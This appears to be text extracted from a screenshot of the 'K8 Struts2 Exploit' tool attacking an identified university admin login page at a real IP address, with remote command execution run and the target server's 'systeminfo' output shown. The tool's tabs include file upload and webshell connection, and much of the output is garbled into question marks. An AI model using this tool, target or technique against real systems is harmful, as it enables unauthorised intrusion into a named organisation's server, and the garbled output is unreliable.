 hao123桔子浏览器
文件 查看 收藏 工具 帮助
orange
hao123 http://119.145.71.200/zy/login.shtml
文学院主页后台
K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://119.145.71.200/zy/login.shtml 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: systeminfo 执行 保存结果 清空结果
★K8cmd-> systeminfo
???: GDIN_CLOUD_WXY
OS ??: Microsoft Windows Server 2008 R2 Enterprise
OS ??: 6.1.7600 ?? Build 7600
OS ???: Microsoft Corporation
OS ??: ?????
OS ????: Multiprocessor Free
??????: Windows ??
?????:
?? ID: 00486-OEM-8400691-20006
??????: 2014/5/7, 22:40:56
??????: 2015/1/18, 11:03:40
?????: VMware, Inc.
????: VMware Virtual Platform
????: x64-based PC
???: ??? 2 ?????
[01]: Intel64 Family 6 Model 47 Stepping 2 GenuineIntel ~1995 Mhz
[02]: Intel64 Family 6 Model 47 Stepping 2 GenuineIntel ~1995 Mhz
BIOS ??: Phoenix Technologies LTD 6.00, 2013/7/30
Windows ??: C:\Windows
????: C:\Windows\system32
????: \Device\HarddiskVolume1
??????: zh-cn;??(??)
???????: zh-cn;??(??)
??: (UTC+08:00)??????????????????
??????: 4,096 MB
???????: 1,523 MB
????: ???: 8,189 MB
????: ??: 4,810 MB
????: ???: 3,379 MB
??????: C:\pagefile.sys
?: WORKGROUP
?????: ??
????: ??? 131 ??????
[01]: KB981391
[02]: KB981392
缩放(100%)